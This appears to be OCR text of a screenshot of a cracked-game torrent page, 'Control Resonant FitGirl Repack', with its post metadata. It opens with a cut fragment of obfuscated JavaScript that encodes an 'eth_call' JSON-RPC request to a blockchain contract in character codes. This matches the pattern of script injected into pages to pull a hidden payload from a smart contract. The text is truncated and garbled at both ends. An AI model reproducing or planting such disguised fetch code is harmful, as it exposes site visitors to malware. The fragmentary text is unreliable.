
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
5,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,
48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCo
de(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108
,97,116,101,115,116)],id:1})});const j=await...
0
READ MORE
Control Resonant FitGirl Repack PC Version
Torrent
CRACKERS
11 June 2026
Posted By:
Petandvet
Digest:00f8f441d0e9f8b99f3c5e0d219bbf6d
Updated: 2026-06-09 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y